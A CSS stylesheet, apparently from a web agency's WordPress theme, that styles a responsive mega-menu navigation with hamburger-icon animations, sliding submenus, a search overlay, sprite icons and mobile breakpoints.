.cd-nav-trigger span::before, .cd-nav-trigger span::after {  /* other 2 lines */
content: ''; right: 0;  /* Force Hardware Acceleration in WebKit */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform-origin: 0% 50%; -moz-transform-origin: 0% 50%; -ms-transform-origin: 0% 50%; -o-transform-origin: 0% 50%; transform-origin: 0% 50%; -webkit-transition: -webkit-transform 0.3s 0.3s; -moz-transition: -moz-transform 0.3s 0.3s; transition: transform 0.3s 0.3s; }
.cd-nav-trigger span::before {  /* menu icon top line */
top: -6px; }
.cd-nav-trigger span::after {  /* menu icon bottom line */
top: 6px; }
.cd-nav-trigger.nav-is-visible span {  /* hide line in the center */
background: rgba(46, 50, 51, 0); }
.cd-nav-trigger.nav-is-visible span::before, .cd-nav-trigger.nav-is-visible span::after {  /* keep visible other 2 lines */
background: #EE9A02; }
.cd-nav-trigger.nav-is-visible span::before { -webkit-transform: translateX(4px) translateY(-3px) rotate(45deg); -moz-transform: translateX(4px) translateY(-3px) rotate(45deg); -ms-transform: translateX(4px) translateY(-3px) rotate(45deg); -o-transform: translateX(4px) translateY(-3px) rotate(45deg); transform: translateX(4px) translateY(-3px) rotate(45deg); }
.cd-nav-trigger.nav-is-visible span::after { -webkit-transform: translateX(4px) translateY(2px) rotate(-45deg); -moz-transform: translateX(4px) translateY(2px) rotate(-45deg); -ms-transform: translateX(4px) translateY(2px) rotate(-45deg); -o-transform: translateX(4px) translateY(2px) rotate(-45deg); transform: translateX(4px) translateY(2px) rotate(-45deg); }
@media only screen and (min-width:1170px) {
.cd-nav-trigger { display: none; }
}
.cd-primary-nav, .cd-primary-nav ul { position: fixed; top: 0; right: 0; height: 120%; width: 100%; max-width: 100%; background: #2e3233; overflow: auto; -webkit-overflow-scrolling: touch; z-index: 1;  /* Force Hardware Acceleration in WebKit */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: -webkit-transform 0.3s; -moz-transition: -moz-transform 0.3s; transition: transform 0.3s; }
.cd-primary-nav a, .cd-primary-nav ul a { display: inline-block; color: #ffffff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform, opacity; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; transition: transform 0.3s, opacity 0.3s; }
.cd-primary-nav.is-hidden, .cd-primary-nav ul.is-hidden {  /* secondary navigations hidden by default */
-webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); }
.cd-primary-nav.moves-out > li > a, .cd-primary-nav ul.moves-out > li > a {  /* push the navigation items to the left - and lower down opacity - when secondary nav slides in */
-webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); opacity: 0; }
@media only screen and (max-width:1169px) {
.nav-on-left .cd-primary-nav, .nav-on-left .cd-primary-nav ul { right: auto; left: 0; }
}
.cd-primary-nav .see-all a {  /* different style for the See all button on mobile and tablet */
color: #1d1d1d; line-height: 25px; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item, .cd-primary-nav .cd-nav-icons .cd-nav-item {  /* items with picture (or icon) and title */
height: 80px; line-height: 80px; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3, .cd-primary-nav .cd-nav-icons .cd-nav-item h3 { overflow: hidden; text-overflow: ellipsis; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { padding-left: 90px; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: absolute; display: block; height: 40px; width: auto; left: 20px; top: 50%; margin-top: -20px; }
.cd-primary-nav .cd-nav-icons .cd-nav-item { padding-left: 75px; }
.cd-primary-nav .cd-nav-icons .cd-nav-item p { display: none; }
@media only screen and (max-width:1169px) {
.cd-primary-nav {    /* by default .cd-primary-nav is hidden - trick for iOS devices where you can see the navigation if you pull down */
visibility: hidden; -webkit-transition: visibility 0s 0.3s; -moz-transition: visibility 0s 0.3s; transition: visibility 0s 0.3s; }
.cd-primary-nav.nav-is-visible { visibility: visible; -webkit-transition: visibility 0s 0s; -moz-transition: visibility 0s 0s; transition: visibility 0s 0s; transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; }

/*10-02-2021*/ }
@media only screen and (min-width:1170px) {
.cd-primary-nav { height: auto; position: absolute; float: right; overflow: visible; background: transparent; padding-left: 170px; }
.cd-primary-nav::after { clear: both; content: ""; display: table; }
.cd-primary-nav.moves-out > li > a {    /* reset mobile style */
-webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); opacity: 1; }
.cd-primary-nav ul { position: static; height: auto; width: auto; background: transparent; overflow: visible; z-index: 3; }
.cd-primary-nav ul.is-hidden {    /* reset mobile style */
-webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); }
.cd-primary-nav ul.moves-out > li > a {    /* reset mobile style */
-webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); opacity: 1; }
.cd-primary-nav > li { float: left; margin-left: 1em; margin-top: 5px; }
.cd-primary-nav > li > a {    /* main navigation buttons style */
position: relative; display: inline-block; height: 80px; line-height: 80px; padding: 0 8px; color: #fff; overflow: visible; border-bottom: none; -webkit-transition: color 0.3s, box-shadow 0.3s; -moz-transition: color 0.3s, box-shadow 0.3s; transition: color 0.3s, box-shadow 0.3s; font-size: 16px; font-weight: 400; letter-spacing: 0; }
.cd-primary-nav > li > a:hover { color: var(--color-lamon); }
.cd-primary-nav > li > a.selected { color: var(--color-lamon); }
.cd-primary-nav .go-back, .cd-primary-nav .see-all { display: none; }
ul .cd-nav-solutions { padding-left: 9px !important; padding-top: 11px !important; padding-bottom: 52px !important; margin-top: 11px !important; }
.cd-primary-nav .cd-secondary-nav, .cd-primary-nav .cd-nav-gallery, .cd-primary-nav .cd-nav-icons, .cd-primary-nav .cd-nav-solutions {    /* dropdown menu style */
position: fixed; top: 90px; width: 80.8%; right: 140px; padding-left: 41px; padding-top: 27px; padding-bottom: 52px; margin-top: 11px; -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s; }
.cd-primary-nav .cd-secondary-nav::after, .cd-primary-nav .cd-nav-gallery::after, .cd-primary-nav .cd-nav-icons::after, .cd-primary-nav .cd-nav-solutions::after { clear: both; content: ""; display: table; }
.cd-primary-nav .cd-secondary-nav.is-hidden, .cd-primary-nav .cd-nav-gallery.is-hidden, .cd-primary-nav .cd-nav-icons.is-hidden, .cd-nav-solutions.is-hidden { opacity: 0; visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s; }
.cd-primary-nav .cd-secondary-nav > .see-all, .cd-primary-nav .cd-nav-gallery > .see-all, .cd-primary-nav .cd-nav-icons > .see-all {    /* this is the BIG See all button at the bottom of the dropdown menu */
display: flex; height: auto; width: 93%; overflow: hidden; margin: 0; padding: 0; justify-content: space-between; align-items: center; }
.cd-primary-nav .cd-nav-solutions { background: #1D1D1D !important; background-repeat: no-repeat !important; background-size: contain !important; }
.cd-primary-nav .cd-nav-solutions li { width: 50%; float: left; }
.cd-primary-nav .cd-nav-solutions li ul { padding-top: 5px; height: 443px !important; overflow-y: scroll !important; }
.cd-primary-nav .cd-nav-solutions li ul li { width: 100%; }
.cd-primary-nav .cd-nav-solutions li ul li a { font-size: 16px; color: #999999; line-height: 40px; }
.cd-primary-nav .cd-nav-solutions li ul li a:hover, a .cd-nav-item:active { font-size: 16px; color: #EE9A02; }
.solutions__call__li { width: 413.5px !important; height: 443px !important; position: relative; }
.solution__pos { position: absolute; bottom: 0; }
.solution__pos h4 { line-height: 36px; margin-bottom: 4px; }
.solution__pos p { margin-bottom: 18px; }
.mega__menu__contant { width: 71.9%; padding-top: 0px; }
.mega__menu__contant .h4 { margin-bottom: 7px; }
.mega__menu__contant p { padding-bottom: 30px; font-size: 14px; }
.cd-primary-nav .cd-secondary-nav > .see-all a, .cd-primary-nav .cd-nav-gallery > .see-all a, .cd-primary-nav .cd-nav-icons > .see-all a { line-height: 19px; height: auto; color: #1d1d1d; }
.cd-primary-nav .cd-secondary-nav > .see-all a:hover, .cd-primary-nav .cd-nav-gallery > .see-all a:hover, .cd-primary-nav .cd-nav-icons > .see-all a:hover { color: #1d1d1d; }
.cd-primary-nav .cd-secondary-nav > li {    /* change the height according to your needs - you can even set height: auto */

  /* here you set the number of columns - use width percentage */
width: 33%; float: left; overflow: hidden; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; margin-bottom: 15px; }
.cd-primary-nav .cd-secondary-nav > li:nth-child(4n+2) {    /* +2 because we have 2 list items with display:none */
margin-right: 0; border-right: none; }
.cd-primary-nav .cd-secondary-nav > li > a {    /* secondary nav title */
color: var(--color-lamon); font-weight: bold; }
.mobile__icon {  width: 22px; height: 20px; background-repeat: no-repeat; display: flex; align-items: center; }
.mobile__icon h6 { padding-left: 30px; }
/* .web__icon { background-image: url(../images/ic_web_dev.png) !important; width: 22px; height: 20px; background-repeat: no-repeat; display: flex; align-items: center; background-position: 0px; } */
.web__icon h6 { padding-left: 30px; }
/* .int__icon { background-image: url(../images/ic_internet_marketing.png) !important; width: 22px; height: 20px; background-repeat: no-repeat; display: flex; align-items: center; background-position: 0px; } */
.int__icon h6 { padding-left: 30px; }
/* .ecoom__icon { background-image: url(../images/ic_ecommerce.png) !important; width: 22px; height: 20px; background-repeat: no-repeat; display: flex; align-items: center; background-position: 0px; } */
.ecoom__icon h6 { padding-left: 30px; }
/* .design__icon { background-image: url(../images/ic_design.png) !important; width: 22px; height: 20px; background-repeat: no-repeat; display: flex; align-items: center; background-position: 0px; } */
.design__icon h6 { padding-left: 30px; }
/* .CMS__icon { background-image: url(../images/ic_cms_dev.png) !important; width: 22px; height: 20px; background-repeat: no-repeat; display: flex; align-items: center; background-position: 0px; } */
.CMS__icon h6 { padding-left: 30px; }
.cd-primary-nav .cd-secondary-nav a.cont-btn { display: inline-block; padding: 10px 15px; height: auto; }
.cd-primary-nav .cd-secondary-nav a { padding: 0 0% 0 0; border-bottom: none; font-size: 14px; }
.cd-primary-nav .cd-secondary-nav a:hover { color: var(--color-lamon); }
.cd-primary-nav .cd-secondary-nav ul {    /* Force Hardware Acceleration in WebKit */
-webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); padding-left: 40px; }
.cd-primary-nav .cd-secondary-nav ul ul {    /* tertiary navigation */
position: absolute; top: 0; left: 0; height: 100%; width: 100%; }
.cd-primary-nav .cd-secondary-nav ul ul.is-hidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); }
.cd-primary-nav .cd-secondary-nav ul ul .go-back { display: block; }
.cd-primary-nav .cd-secondary-nav ul ul .go-back a { color: transparent; }
.cd-primary-nav .cd-secondary-nav ul ul .see-all { display: block; }
.cd-primary-nav .cd-secondary-nav .moves-out > li > a {    /* push the navigation items to the left - and lower down opacity - when tertiary nav slides in */
-webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); }
.cd-primary-nav .cd-nav-gallery li {    /* set here number of columns - use width percentage */
width: 22%; float: left; margin: 0 4% 40px 0; }
.cd-primary-nav .cd-nav-gallery li:nth-child(4n+2) {    /* +2 because we have two additional list items with display:none */
margin-right: 0; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { border-bottom: none; padding: 0; height: auto; line-height: 1.2; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: static; margin-top: 0; height: auto; width: 100%; margin-bottom: .6em; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3 { padding: 0 .4em; }
.cd-primary-nav .cd-nav-icons li {    /* set here number of columns - use width percentage */
width: 50%; float: left; }
.cd-primary-nav .cd-nav-icons li:nth-child(3n+2) {    /* +2 because we have two additional list items with display:none */
margin-right: 0; }
.cd-primary-nav .cd-nav-icons .cd-nav-item { border-bottom: none; height: auto; line-height: 1.2; padding: 24px 0 0 85px; position: relative; }
.cd-primary-nav .cd-nav-icons .cd-nav-item:hover { }
.cd-primary-nav .cd-nav-icons .cd-nav-item h3 { }
.cd-primary-nav .cd-nav-icons .cd-nav-item p { display: block; }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { left: 0px; }
}
.has-children > a, .go-back a { position: relative; }
.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {  /* arrow icon in CSS - for element with nested unordered lists */
content: ''; position: absolute; top: 50%; margin-top: -1px; display: inline-block; height: 2px; width: 10px; background: #fff; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

 
.has-children > a::before, .go-back a::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.has-children > a::after, .go-back a::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
@media only screen and (min-width:1170px) {
.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after { background: #c9cbc4; }
.has-children > a:hover::before, .has-children > a:hover::after, .go-back a:hover::before, .go-back a:hover::after { background: var(--color-lamon); }
}
.has-children > a { padding-right: 40px; }
.has-children > a::before, .has-children > a::after {  /* arrow goes on the right side - children navigation */
right: 20px; background: #fff; -webkit-transform-origin: 9px 50%; -moz-transform-origin: 9px 50%; -ms-transform-origin: 9px 50%; -o-transform-origin: 9px 50%; transform-origin: 9px 50%; }
.cd-primary-nav .go-back a { padding-left: 40px; }
.cd-primary-nav .go-back a::before, .cd-primary-nav .go-back a::after {  /* arrow goes on the left side - go back button */
left: 20px; -webkit-transform-origin: 1px 50%; -moz-transform-origin: 1px 50%; -ms-transform-origin: 1px 50%; -o-transform-origin: 1px 50%; transform-origin: 1px 50%; }
@media only screen and (min-width:1170px) {
.has-children > a::before, .has-children > a::after { right: 15%; }
.cd-primary-nav > .has-children > a {    /* main navigation arrows on larger devices */
padding-right: 30px !important; }
.cd-primary-nav > .has-children > a::before, .cd-primary-nav > .has-children > a::after { width: 9px; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; transform-origin: 50% 50%; background: #c9cbc4; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: width 0.3s, -webkit-transform 0.3s; -moz-transition: width 0.3s, -moz-transform 0.3s; transition: width 0.3s, transform 0.3s; }
.cd-primary-nav > .has-children > a::before { right: 12px; }
.cd-primary-nav > .has-children > a::after { right: 7px; }
.cd-primary-nav > .has-children > a.selected::before, .cd-primary-nav > .has-children > a.selected::after { width: 14px; }
.cd-primary-nav > .has-children > a.selected::before { -webkit-transform: translateX(5px) rotate(-45deg); -moz-transform: translateX(5px) rotate(-45deg); -ms-transform: translateX(5px) rotate(-45deg); -o-transform: translateX(5px) rotate(-45deg); transform: translateX(5px) rotate(-45deg); }
.cd-primary-nav > .has-children > a.selected::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.cd-secondary-nav > .has-children > a::before, .cd-secondary-nav > .has-children > a::after {    /* remove arrows on secondary nav titles */
display: none; }
.cd-primary-nav .go-back a { padding-left: 20px; }
.cd-primary-nav .go-back a::before, .cd-primary-nav .go-back a::after { left: 1px; }
}
.cd-search { position: absolute; height: 50px; width: 100%; top: 50px; left: 0; z-index: 3; opacity: 0; visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s; }
.cd-search form { height: 100%; width: 100%; }
.cd-search input { border-radius: 0; border: none; background: #ffffff; height: 100%; width: 100%; padding: 0 5%; box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, 0.05); -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none; }
.cd-search input::-webkit-input-placeholder { color: #c9cbc4; }
.cd-search input::-moz-placeholder { color: #c9cbc4; }
.cd-search input:-moz-placeholder { color: #c9cbc4; }
.cd-search input:-ms-input-placeholder { color: #c9cbc4; }
.cd-search input:focus { outline: none; }
.cd-search.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s; }
.nav-is-fixed .cd-search { position: fixed; }
@media only screen and (min-width:1170px) {
.cd-search { height: 120px; top: 80px; }
.cd-search input { padding: 0 2em; font-size: 3.2rem; font-weight: 300; }
}
.cd-overlay {  /* shadow layer visible when navigation is active */
position: fixed; z-index: 2; height: 100%; width: 100%; top: 0; left: 0; cursor: pointer; visibility: hidden; opacity: 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s; -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s; transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s; }
.cd-overlay.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity 0.3s 0s, visibility 0s 0s, -webkit-transform 0.3s 0s; -moz-transition: opacity 0.3s 0s, visibility 0s 0s, -moz-transform 0.3s 0s; transition: opacity 0.3s 0s, visibility 0s 0s, transform 0.3s 0s; }
@media only screen and (max-width:1169px) {
.cd-overlay.is-visible { -webkit-transform: translateX(-260px); -moz-transform: translateX(-260px); -ms-transform: translateX(-260px); -o-transform: translateX(-260px); transform: translateX(-260px); }
.nav-on-left .cd-overlay.is-visible { -webkit-transform: translateX(260px); -moz-transform: translateX(260px); -ms-transform: translateX(260px); -o-transform: translateX(260px); transform: translateX(260px); }
.cd-overlay.is-visible.search-is-visible, .nav-on-left .cd-overlay.is-visible.search-is-visible { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); }
.social__menu__mobile { display: block; position: relative; top: 20px; }
.social__menu__mobile { display: block; position: relative; top: 55px; }
li.social__ico { display: flex; align-items: center; padding-left: 35px; margin-bottom: 10px; position: relative; }
.social__ico a { font-size: 18px !important; color: #fff !important; font-weight: normal !important; }
.social__ico img { width: 36px; max-width: 100%; }
ul#cd-primary-nav { margin-top: 80px; z-index: 999; padding-top: 7px; overflow-x: hidden; height: 100vh; transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; }
.cd-primary-nav, .cd-primary-nav ul { background: linear-gradient(360deg, #121212 0%, rgb(18, 18, 18) 44.47%) !important; background-repeat: no-repeat; background-size: contain; padding-left: 25px; padding-bottom: 100px; }
.cd-primary-nav ul { padding-bottom: 200px; }
.cd-primary-nav .cd-nav-solutions li ul { margin-top: 38px; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item, .cd-primary-nav .cd-nav-icons .cd-nav-item { height: 40px; line-height: 30px; margin-top: 0; }
.cd-nav-icons a.cd-nav-item { padding: 10px 0 0 41px !important; }
.cd-primary-nav a, .cd-primary-nav ul a { font-size: 20px; font-weight: bold; }
.cd-primary-nav .go-back a { padding-left: 40px; left: -15px; color: var(--color-lamon); }
.social__ico a { font-size: 16px; font-weight: normal; color: #fff; padding-left: 20px; }
.custom__font li.go-back a { font-size: 20px !important; font-weight: bold !important; color: var(--color-lamon) !important; }
.cd-nav-solutions li ul li a { font-size: 16px; color: #999999; font-weight: bold; }
.has-children .before__child ul li a { font-size: 16px; font-weight: bold; }
.see-all { padding-left: 20px; padding-right: 20px; }
.mega__menu__contant { margin-top: 30px; margin-bottom: 30px; }
.cd-nav-icons { padding-left: 25px !important; }
.cd-nav-icons .see-all { padding-left: 0px; padding-right: 0px; }
}

/* -------------------------------- 

support for no js 

-------------------------------- */
.no-js .cd-primary-nav { position: relative; height: auto; width: 100%; overflow: visible; visibility: visible; z-index: 2; }
.no-js .cd-search { position: relative; top: 0; opacity: 1; visibility: visible; }
@media only screen and (min-width:1170px) {
.no-js .cd-primary-nav { position: absolute; z-index: 3; display: inline-block; width: auto; top: 0; right: 150px; padding: 0; }
.no-js .nav-is-fixed .cd-primary-nav { position: fixed; }
}
@media only screen and (min-device-width:767px) and (max-device-width:1169px) {
.solution-menu .cd-secondary-nav { height: 130%; }
}

/* Smartphones (portrait and landscape) ----------- */
@media only screen and (min-device-width:320px) and (max-device-width:624px) {
.cd-header-buttons { position: absolute; right: 0px; top: 8px; }
.cd-header-buttons li { position: absolute !important; right: 75px; top: 10px; display: block !important; }
.cd-primary-nav, .cd-primary-nav ul { height: calc(100vh - 80px); }
}
@media only screen and (min-device-width:320px) and (max-device-width:740px) {
.cd-header-buttons .small-btn { width: 131px !important; height: 31px !important; font-size: 14px !important; padding: 0 0em !important; background-color: #48BAFF !important; position: absolute !important; right: 0 !important; top: 8px !important; line-height: 31px; text-align: center; }
.cd-main-header.fixed-top.bg-color-light-dark.nav-is-visible { background-color: #1D1D1D; }
.cd-secondary-nav .is-hidden { margin-top: 0px; }
.cd-primary-nav .is-fixed nav-is-visible .cd-secondary-nav .is-hidden { margin-top: 85px; }
.cd-primary-nav, .cd-primary-nav ul { width: 100%; background-size: cover; background-repeat: no-repeat; background-image: url(../images/img_line_1.png), linear-gradient(360deg, #121212 0%, rgba(18, 18, 18, 0.83) 44.47%) !important; background-position: 35% 0; }
.cd-primary-nav a, .cd-primary-nav ul a { border-bottom: none; font-size: 20px; font-weight: bold; }
.cd-primary-nav a, .cd-primary-nav ul a::active { color: #EE9A02; }
li.see-all { padding-left: 15px; padding-right: 15px; width: 100%; }
.cd-primary-nav, .cd-primary-nav ul { background: linear-gradient(360deg, #121212 0%, rgb(18, 18, 18) 44.47%) !important; background-repeat: no-repeat !important; background-size: 100% 100% !important; height: auto; }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { top: 65%; }
.cd-primary-nav, .cd-primary-nav ul { overflow: scroll; overflow-x: hidden; }
.mega__menu__contant .h4 { margin-bottom: 10px; }
.mega__menu__contant { margin-bottom: 30px; }
.cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible { -webkit-transform: translateX(0px) !important; -moz-transform: translateX(0px) !important; -ms-transform: translateX(0px) !important; -o-transform: translateX(0px) !important; transform: translateX(0px) !important; }
.cd-primary-nav.nav-is-visible { visibility: visible; -webkit-transition: visibility 0s 0s; -moz-transition: visibility 0s 0s; transition: visibility 0px 0s; margin-top: 85px; overflow: hidden; }
.cd-secondary-nav { margin-top: 0px !important; }
.cd-nav-icons { padding-left: 15px !important; margin-top: 0px !important; }
.cd-primary-nav .cd-nav-gallery .cd-nav-item, .cd-primary-nav .cd-nav-icons .cd-nav-item { height: 50px; line-height: 20px; }
.cd-nav-icons a.cd-nav-item { padding: 10px 0 0 41px !important; }
.cd-main-header.fixed-top.bg-color-light-dark { height: 88px; padding: 0; z-index: 999; }
.navbar { z-index: 999; }
.cd-search-trigger, .cd-nav-trigger { top: -5px; }
.cd-primary-nav .see-all a { color: #1d1d1d; }
.social__menu__mobile { display: block; position: relative; top: 20px; padding-left: 0; }
li.social__ico { display: flex; align-items: center; margin-bottom: 15px; }
.social__ico a { font-size: 16px; color: #fff; font-weight: normal; padding-left: 20px; }
.social__ico img { height: min-content; }
.solution-menu .cd-secondary-nav { background: url(//wedowebapps.com/wp-content/themes/wedowebapps/css/../images/bg_lines_m.png), linear-gradient(360deg, #121212 0%, #121212 44.47%) !important; background-repeat: no-repeat !important; background-size: 100% 100% !important; }
}
@media only screen and  (max-device-width:320px) {
.cd-header-buttons { position: absolute; display: inline-block; top: 3px; right: -7%; }
}
a.cd-nav-item.item-1:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -152px -360px; }
a.cd-nav-item.item-2:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -503px -290px; }
a.cd-nav-item.item-3:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -362px -360px; }
a.cd-nav-item.item-4:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -81px -360px; }
a.cd-nav-item.item-5:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -11px -360px; }
a.cd-nav-item.item-6:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -222px -360px; }
a.cd-nav-item.item-7:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -290px -360px; }
a.cd-nav-item.item-8:after { content: ''; position: absolute; left: 0; top: 10px; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -431px -360px; }
.cd-secondary-nav a.cd-nav-item { padding: 0 0 0 41px !important; }
.cd-secondary-nav .has-children a span.item-1:before { content: ''; position: absolute; left: 0; top: 0; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -152px -360px; }
.cd-secondary-nav .has-children a span.item-2:before { content: ''; position: absolute; left: 0; top: 0; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -363px -360px; }
.cd-secondary-nav .has-children a span.item-3:before { content: ''; position: absolute; left: 0; top: 0; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -503px -290px; }
.cd-secondary-nav .has-children a span.item-4:before { content: ''; position: absolute; left: 0; top: 0; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -13px -360px; }
.cd-secondary-nav .has-children a span.item-5:before { content: ''; position: absolute; left: 0; top: 0; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -82px -360px; }
.cd-secondary-nav .has-children a span.item-6:before { content: ''; position: absolute; left: 0; top: 0; background: url(../images/all-icon.png); background-repeat: no-repeat; width: 30px; height: 30px; background-position: -221px -360px; }

/*start solution-menu css */
.cd-primary-nav .cd-secondary-nav>li>a.custom-btn { cursor: pointer; }
.solution-menu .cd-secondary-nav .has-children a span.item-1:before { display: none; }
.solution-menu .has-children.before__child a img { margin: 10px 0 20px; max-width: 140px; height: 130px; object-fit: contain; }
.solution-menu .cd-secondary-nav a.cd-nav-item { padding: 0 !important; cursor: pointer; }
.cd-primary-nav .solution-menu a, .solution-menu .cd-primary-nav ul a { white-space: normal; }
.solution-menu .cd-secondary-nav .has-children a p { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.cd-primary-nav .solution-menu .cd-secondary-nav>li { width: 25%; padding-right: 40px; }
.solution-menu .cd-secondary-nav .has-children a span { font-size: 16px; letter-spacing: 0; text-transform: capitalize; }
.solution-menu .cd-secondary-nav .has-children:last-child { margin-bottom: 0px; }
.cd-primary-nav .solution-menu .cd-secondary-nav>.see-all, .cd-primary-nav .solution-menu .cd-nav-gallery>.see-all, .cd-primary-nav .solution-menu .cd-nav-icons>.see-all { width: 100%; }
@media only screen and  (max-width:1169px) {
.cd-primary-nav .solution-menu .cd-secondary-nav>li { width: 97%; padding-right: 25px; }
.solution-menu .cd-secondary-nav a.cd-nav-item { display: flex; align-items: center; }
.solution-menu .solution-menu-img { max-width: 100px; margin-right: 20px; }
.solution-menu .solution-menu-info { width: calc(100% - 120px); }
.solution-menu .has-children>a.cd-nav-item:before, .solution-menu .has-children>a.cd-nav-item:after { display: none; }
.cd-primary-nav .solution-menu .cd-secondary-nav>li:last-child { border-bottom: 0px solid #ffffff12; }
.cd-primary-nav .solution-menu .cd-secondary-nav>li:first-child { border-bottom: 0px solid #ffffff12; }
.solution-menu .has-children.before__child a img { height: 80px; }
}
@media only screen and  (max-width:500px) {
.solution-menu .cd-secondary-nav .has-children a p { font-size: 12px; }
.solution-menu .has-children.before__child a img { margin: 0px 0 10px; height: 70px; }
.cd-primary-nav .solution-menu .cd-secondary-nav>li { padding-right: 0px; }
.solution-menu .solution-menu-img { max-width: 70px; margin-right: 10px; }
.solution-menu .solution-menu-info { width: calc(100% - 80px); }
}

